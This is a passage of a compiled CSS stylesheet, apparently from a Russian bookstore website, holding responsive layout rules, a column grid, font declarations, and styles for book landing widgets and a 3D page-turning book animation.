  .__cont__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__cont__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__container_section__8cff8 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 10px;
    padding-left: 10px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .__foother__8cff8 {
    z-index: 10;
    height: auto;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__image_zag__8cff8 {
    width: 380px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 380px;
    margin-bottom: 15px;
    font-size: 32px;
    line-height: 38px;
  }

  .__heading-5__8cff8 {
    font-size: 28px;
    line-height: 36px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    font-size: 16px;
  }

  .__image_zag-2__8cff8 {
    width: 380px;
  }

  .__heading-3-kom__8cff8 {
    font-size: 87px;
  }

  .__image_zag-3__8cff8 {
    width: 500px;
  }

  .__komarovo__8cff8 {
    background-position: 50% 0px;
    background-size: 150%;
    background-repeat: no-repeat;
  }

  .__container-kom__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container-kom__8cff8.__top__8cff8 {
    height: auto;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 14px;
  }

  .__containerrus__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    height: auto;
  }

  .__image_zagrus__8cff8 {
    width: 380px;
  }

  .__business__8cff8 {
    background-color: transparent;
  }

  .__heading-5-business__8cff8 {
    font-size: 32px;
    line-height: 40px;
  }

  .__image-14__8cff8 {
    left: 85%;
  }

  .__image-15__8cff8 {
    right: 85%;
  }
  .__imprints__item__title__8cff8 {
    font-size: 32px;
  }
}

@media (max-width: 479px) {
  .__senchin__8cff8 {
    height: 240px;
  }

  .__container__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

  .__section__8cff8.__vrez__8cff8 {
    height: 240px;
    border-style: none;
  }

  .__cont__8cff8 {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__container_section__8cff8 {
    margin-bottom: 40px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__sign__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__image_zag__8cff8 {
    width: 360px;
    margin-bottom: 10px;
  }

  .__heading2__8cff8 {
    margin-top: 0px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 280px;
    margin-bottom: 10px;
    font-size: 28px;
  }

  .__hse__8cff8 {
    height: 240px;
  }

  .__heading-5__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
    font-size: 24px;
    line-height: 28px;
  }

  .__paragraph__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    max-width: 280px;
  }

  .__krusanov__8cff8 {
    height: 240px;
  }

  .__image_zag-2__8cff8 {
    width: 360px;
    margin-top: 10px;
  }

  .__sign-2__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead-2__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__heading-3-kom__8cff8 {
    margin-bottom: 10px;
    font-size: 70px;
  }

  .__image_zag-3__8cff8 {
    width: auto;
    max-width: 360px;
  }

  .__all-paragrafs-kom__8cff8 {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 340px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__komarovo__8cff8 {
    height: 240px;
    background-position: -40px 50%;
    background-size: 150%;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 11px;
  }

  .__russkiy-gorod__8cff8 {
    height: 240px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

  .__image_zagrus__8cff8 {
    width: 100%;
  }

  .__business__8cff8 {
    height: 240px;
  }

  .__div-block-19__8cff8 {
    width: 250px;
  }

  .__image-13-business__8cff8 {
    height: 70px;
  }

  .__heading-5-business__8cff8 {
    max-width: auto;
    margin-bottom: 0px;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 1px;
  }

  .__image-14__8cff8 {
    left: 54%;
    bottom: -30px;
    width: 340px;
  }

  .__image-15__8cff8 {
    right: 53%;
    bottom: -30px;
    width: 340px;
  }
}

.__mu-cephei__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #3f1c62, #826c99);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__mu-cephei__8cff8:hover {
  opacity: 0.7;
}

.__sign-cephei__8cff8 {
  display: block;
  height: 180px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__heading-cephei__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-bottom: 0;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 48px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__super__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #964f4f, #b07b7b);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__super__8cff8:hover {
  opacity: 0.7;
}

.__sign-super__8cff8 {
  display: block;
  height: 150px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__w-inline-block__8cff8 {
  max-width: 100%;
  display: inline-block;
}

.__w-container__8cff8 {
  margin-left: auto;
  margin-right: auto;
  max-width: 940px;
}

.__w-container__8cff8:before,
.__w-container__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-container__8cff8:after {
  clear: both;
}

.__w-container__8cff8 .__w-row__8cff8 {
  margin-left: -10px;
  margin-right: -10px;
}

.__w-row__8cff8:before,
.__w-row__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-row__8cff8:after {
  clear: both;
}

.__w-row__8cff8 .__w-row__8cff8 {
  margin-left: 0;
  margin-right: 0;
}

.__w-col__8cff8 {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}

.__w-col__8cff8 .__w-col__8cff8 {
  padding-left: 0;
  padding-right: 0;
}

.__w-col-1__8cff8 {
  width: 8.33333333%;
}

.__w-col-2__8cff8 {
  width: 16.66666667%;
}

.__w-col-3__8cff8 {
  width: 25%;
}

.__w-col-4__8cff8 {
  width: 33.33333333%;
}

.__w-col-5__8cff8 {
  width: 41.66666667%;
}

.__w-col-6__8cff8 {
  width: 50%;
}

.__w-col-7__8cff8 {
  width: 58.33333333%;
}

.__w-col-8__8cff8 {
  width: 66.66666667%;
}

.__w-col-9__8cff8 {
  width: 75%;
}

.__w-col-10__8cff8 {
  width: 83.33333333%;
}

.__w-col-11__8cff8 {
  width: 91.66666667%;
}

.__w-col-12__8cff8 {
  width: 100%;
}

.__w-hidden-main__8cff8 {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .__w-container__8cff8 {
    max-width: 728px;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: none !important;
  }

  .__w-col-medium-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-medium-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-medium-3__8cff8 {
    width: 25%;
  }

  .__w-col-medium-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-medium-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-medium-6__8cff8 {
    width: 50%;
  }

  .__w-col-medium-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-medium-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-medium-9__8cff8 {
    width: 75%;
  }

  .__w-col-medium-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-medium-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-medium-12__8cff8 {
    width: 100%;
  }

  .__w-col-stack__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: none !important;
  }

  .__w-row__8cff8,
  .__w-container__8cff8 .__w-row__8cff8 {
    margin-left: 0;
    margin-right: 0;
  }

  .__w-col__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }

  .__w-col-small-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-small-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-small-3__8cff8 {
    width: 25%;
  }

  .__w-col-small-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-small-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-small-6__8cff8 {
    width: 50%;
  }

  .__w-col-small-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-small-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-small-9__8cff8 {
    width: 75%;
  }

  .__w-col-small-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-small-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-small-12__8cff8 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .__w-container__8cff8 {
    max-width: none;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-tiny__8cff8 {
    display: none !important;
  }

  .__w-col__8cff8 {
    width: 100%;
  }

  .__w-col-tiny-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-tiny-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-tiny-3__8cff8 {
    width: 25%;
  }

  .__w-col-tiny-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-tiny-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-tiny-6__8cff8 {
    width: 50%;
  }

  .__w-col-tiny-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-tiny-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-tiny-9__8cff8 {
    width: 75%;
  }

  .__w-col-tiny-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-tiny-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-tiny-12__8cff8 {
    width: 100%;
  }
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Regular.otf?a105cda50ada8b1d3c5a401a5411f8ae) format('opentype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Bold.otf?524d720f3f670bd38785447ca9c4b395) format('opentype');
  font-weight: 700;
  font-style: normal;
}

.__wrapW-widget__1fdec {
  max-width: 1080px;
  min-height: 720px;
  max-width: 100vw;
  max-height: 100vh;
  position: relative;
}


.__widthh__1fdec {
  width: 460px;
  height: 566px;
}

.__bookLandingInfo__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  margin: 50px auto 50px;
  align-items: stretch;
  color: #333;
}

.__bookLandingInfo__1fdec .__info__1fdec a, .__authorName__1fdec {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__1fdec .__info__1fdec a:hover, .__authorName__1fdec:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__1fdec {
  max-width: 325px;
  min-height: 445px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 120px;
  transition: all 0.4s ease;
  position: relative;
}

.__customButton__1fdec {
  position: absolute;
  left: 100%;
  bottom: 30px;
  min-width: 182px;
}

.__customButton__1fdec .__format-labels__1fdec {
  display: none;
}

.__bookLandingInfo__right__1fdec {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  transition: all 0.4s ease;
}

.__book-title__1fdec {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__1fdec {
  margin-bottom: 25px;
}

.__authorName__1fdec {
  font-size: 18px;
}

.__dash__1fdec {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__1fdec {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
}

.__link-reviews__1fdec {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__1fdec:hover {
  border-color: transparent;
}

.__labels__1fdec {
  margin: 26px 0;
}

.__info__1fdec {
  margin-top: 30px;
}

.__links__1fdec {
  margin: 0 -10px;
}

.__links__1fdec a {
  margin: 0 10px;
  float: left;
}

.__cover__1fdec {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__1fdec img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__1fdec {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__1fdec:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__cover__img__1fdec {
  position: relative;
}

.__cover_ageRating__1fdec {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 4px;
}

div[role="button"] {
  outline: none;
}

.__bookLandingInfo__authorNav__1fdec {
  float: right;
  font-size: 20px;
}

.__btn__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  border-radius: 2px;
  padding: 10px 25px;
  min-width: 165px;
  margin-top: 1em;
}

.__bio__1fdec {
  margin: 26px 0;
  font-size: 18px;
  color: rgba(51, 51, 51, 0.7);
}

.__format-labels__1fdec {
  display: block;
  font-size: 14px;
  color: #9F9F9F;
  margin: 15px -5px 0;
}

.__format-label__1fdec {
  margin: 5px;
  background: #F1F1F1;
  border: 1px solid #CECFD0;
  box-sizing: border-box;
  border-radius: 10px;
  padding: 0 9px;
  display: inline-block;
  text-align: center;
}

.__open__1fdec .__btn__1fdec {
  padding: 10px;
}

.__open__1fdec .__bookLandingInfo__left__1fdec {
  max-width: 812px;
  /* background: #000; */
  margin-right: 40px;
  margin-left: -60px;
}

.__open__1fdec .__bookLandingInfo__right__1fdec {
  max-width: 220px;
}

.__bookLandingInfo__right-center__1fdec {
  transition: all 0.4s ease;
}

.__open__1fdec .__bookLandingInfo__right-center__1fdec {
  transform: rotateX(200px);
  opacity: 0;
  width: 200%;
  max-height: 0;
  overflow: hidden;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__1fdec {
    display: block;
  }
  .__bookLandingInfo__left__1fdec {
    margin: 0 auto 50px;
  }
  .__bookLandingInfo__right__1fdec {
    max-width: 510px;
    margin: auto;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__1fdec {
    margin: 0 0px 30px;
  }
}

.__widgetBook-freeText__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  z-index: 100;
  position: absolute;
  left: 0;
  top: 30px;
  right: 0;
  bottom: 0;
  background: #fff;
}

@media only screen and (max-width: 960px) {
  .__widgetBook-freeText__1fdec>div {
    padding-left: 0;
    padding-right: 0;
  }
  .__wrapW-widget__1fdec {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: center;
    width: 100vw;
    min-width: 320px;
    height: 100vh;
    max-height: 720px;
    min-height: 425px;
    padding: 0;
  }
  .__format-labels__1fdec {
    display: none;
  }
}

.__m-widget__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.__m-widget__center__1fdec {
  margin: 20px 0 10px;
  flex-grow: 2;
  position: relative;
  width: 100%;
}

.__m-widget__bottom__1fdec {
  margin-top: -1em;
  padding: 0 10px;
}

.__m-widget__bottom__1fdec .__btn__1fdec {
  padding: 10px 15px;
}

.__m-cover__1fdec {
  margin: 0 auto;
  flex-grow: 1;
  max-width: 335px;
  min-width: inherit;
  width: 100%;
  height: 100%;
  text-align: center;
}

.__m-cover__1fdec .__cover__img__1fdec {
  display: inline-block;
  height: 100%;
  max-height: 474px;
}

.__m-cover__1fdec .__cover__img__1fdec img {
  height: 100%;
  max-width: 100%;
  object-fit: contain;
}

.__m-authorName__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.02em;
  color: #999999;
  padding: 9px 0;
  margin-top: 4px;
}

.__m-book-title__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333333;
  margin: 0;
  padding: 0;
}

.__m-widget__toggle-text__1fdec {
  flex-shrink: 0;
  display: block;
  width: 100%;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 12px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #FFFFFF;
  background: #FF7E00;
  opacity: 0.95;
  border: none;
  padding: 6.5px 21px;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

.__m-widget__toggle-text__1fdec:hover {
  opacity: 1
}

.__m-widget__toggle-text_open__1fdec {
  background: #E9E9E9;
  color: #636A6D;
}

.__m-widget__toggle-text_open__1fdec [class^="ri-"] {
  position: absolute;
  right: 5px;
  top: 6px;
  font-size: 16px;
}

.__m-widget__center-inner__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  justify-content: flex-end;
  padding: 0 10px;
}

.__m-widget__1fdec .__widgetBook-freeText__1fdec {
  top: 0;
}

.__john-lennon__1fdec,
.__john-lennon_pl__1fdec {
  position: absolute;
  top: 75px;
  left: 59%;
  width: 413px;
  height: 539px;
  background: url(/books-store/assets/john-lennon.png?560680b5aad7a220fb915f6f380e300c);
}

.__john-lennon_pl__1fdec {
  background: url(/books-store/assets/john-lennon_pl.png?7d82433264e547f49a16fd1667b04fe2);
  background-size: 100%;
}

.__question__1fdec {
  position: absolute;
  top: 50px;
  left: 50%;
  width: 230px;
  height: 410px;
  background: url(/books-store/assets/question.svg?96404a9c572009d914e9649d0e4c8dda);
}

.__cover__whats-next__1fdec {
  transform: scale(1.23);
}

.__bookLandingInfo__whats-next__1fdec {
  max-width: 400px;
  padding: 50px 35px;
  margin: 0;
}


.__m-widget_whats-next__1fdec {
  position: initial;
}

@media (max-width: 1039px) {
  .__question__1fdec,
  .__john-lennon__1fdec,
  .__john-lennon_pl__1fdec {
    display: none;
  }

  .__cover__whats-next__1fdec {
    transform: scale(1);
    transition: all 0.4s ease; 
  }

  .__bookLandingInfo__whats-next__1fdec {
    padding: inherit;
  }
}

.__z-book_wrapper__54237 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: perspective(2000px);
          transform: perspective(2000px);
}

.__z-book__54237 {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
}

.__z-book_front__54237 {
  position: absolute;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg);
          transform: rotateY(-90deg);
}

.__z-book_front_spine__54237 {
  position: absolute;
  left: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__z-book_front_spine__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255,254,252,.3) 2px, rgba(255,254,252,0) 4px, rgba(4,4,0,0) 6px, rgba(4,4,0,.05) 10px);
}

.__z-book__opened__54237
.__z-book_front_wrapper__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_wrapper__54237 {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  border-radius: 0 8% 8% 0/ 0 .5% .5% 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book__opened__54237
.__z-book_front_reverse__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_reverse__54237 {
  position: absolute;
  top: 0;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book_front_reverse__54237:before {
  position: absolute;
  top: 2%;
  right: 5%;
  bottom: 2%;
  left: -2px;
  content: '';
  -webkit-transform: translateZ(-2px);
          transform: translateZ(-2px);
  background: #fffbec;
}

.__z-book_front_wrapper__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow:
    inset 3px 5px 2px -2px rgba(255,255,255,.3),
    inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
          transition: box-shadow .5s linear;
}

.__z-book_front_wrapper__opened__54237:after {
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_front_pic__54237 {
  position: relative;
  display: block;
  border-radius: inherit;
}

.__z-book_cover__54237 {
  position: absolute;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_cover_bg__54237 {
  position: absolute;
  width: 100%;
  height: 100%;

  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
  background: 50% 0/auto 100% no-repeat;
}

.__z-book_cover_spine__54237 {
  position: absolute;
  right: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(90deg);
          transform: rotateY(90deg);
}

.__z-book_cover_pic__54237 {
  position: absolute;
  right: 100%;
  top: 0;
  background: 0 0/auto 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
  border-radius: 8% 0 0 8%/ .5% 0 0 .5%;
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_cover_pic__54237:before {
  position: absolute;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 5%;
  content: '';
  background: #fffbec;
}

.__z-book_page__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book__opened__54237
.__z-book_page__54237 {
  -webkit-transition: transform .5s .1s linear;
          transition: transform .5s .1s linear;
}


.__z-book_before-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: auto;
  right: 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_before-pages_spine__54237 {
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 0;
  margin-right: -1px;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  background: linear-gradient(-90deg, #f0e8d9, #FFF) repeat scroll 0 0 / 6px auto;
}

.__z-book_after-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: 100%;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg) translate3d(3px,0,16px);
          transform: rotateY(-90deg) translate3d(3px,0,16px);
}

.__z-book_after-pages_spine__54237 {
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  width: 90px;
  background: linear-gradient(90deg, #f0e8d9, #FFF) repeat scroll 100% 0% / 6px auto;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_middle_wrapper__54237 {
  position: absolute;
  background: #f0e8d9;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 0;
  -webkit-transform: translateZ(16px);
          transform: translateZ(16px);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle__54237 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 2px;
  right: 2px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle_page__54237 {
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_page_side__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-origin: 10% 0 0;
          transform-origin: 10% 0 0;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  width: 100%;
  height: 100%;
  -webkit-animation: 'fadein' 1 .2s .2s linear;
  background: #fff 0 0 /auto 100% no-repeat;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  box-shadow: 0 0 1px 0px #c0b8aa;
}

@-webkit-keyframes __'fadein'__54237 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.__z-book_page_side__avers__54237 {

}

.__z-book_page_side__avers__54237:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 10%;
  content: '';
  background: linear-gradient(90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book_page_side__avers_end_page1__54237 {
  background: url(/books-store/assets/text-moch-1.png?e5adab80115b27aa7fd4738ff52f3217);
  background-color: #ffffff;
}

.__z-book_page_side__avers_end_page2__54237 {
